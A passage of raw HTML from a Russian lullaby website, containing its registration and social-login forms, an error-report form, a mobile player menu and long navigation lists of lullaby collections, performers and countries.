url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
